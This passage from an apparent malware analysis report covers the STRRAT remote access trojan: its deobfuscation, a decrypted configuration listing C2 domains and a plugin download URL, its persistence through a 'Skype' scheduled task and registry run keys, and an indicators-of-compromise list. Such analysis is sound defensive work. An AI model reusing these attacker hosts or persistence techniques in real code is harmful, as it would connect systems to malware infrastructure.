

#### Figure 22

After deobfuscating the file, we can spot many differences (figure 23). For example, a scheduled task called "Skype" is created by the RAT.







We have decrypted the STRRAT configuration using this script:

Analysing File: STRRAT.jar C2: nneewwllooggzz.mefound.com Primary Lock/Port: 1788 Plugins Download URL: http://jbfrost.live/strigoi/server/?hwid=1&lid=m&ht=5 Secondary/Fallback C2: windowsupdatelogz.onedumb.com Secondary Lock/Fallback Port: 1780 Startup Folder Persistence: true Secondary Startup Folder Persistence: true Skype Scheduled Task Persistence: true License ID: khonsari

#### Figure 24

We can highlight two C2 servers nneewwllooggzz.mefound[.]com and windowsupdatelogz.onedumb[.]com, and the http[:]//jbfrost[.]live URL that hosts the STRRAT plugins.

STRRAT provides functionalities such as keylogging, uninstalling the application, updating the malware, downloading and executing files using cmd or Powershell, and so on:





# **Indicators of Compromise**

### SHA256

2b0c9059feece8475c71fbbde6cf4963132c274cf7ddebafbf2b0a59523c532e 0de7b7c82d71f980e5261c40188bafc6d95c484a2bf7007828e93f16d9ae1d9a

## **Files created**

%AppData%\KeunXSGcHu.js %AppData%\<random name>.txt %AppData%\jre.zip %AppData%\jre7 **Registry keys** HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ntfsmgr HKCU\vjw0rm **C2 servers/URLs** https[:]//aash[.]com.pk/jre.zip https:]//javaautorun.duia[.]ro:5465 http[:]//jbfrost[.]live

nneewwllooggzz.mefound[.]com

windowsupdatelogz.onedumb[.]com

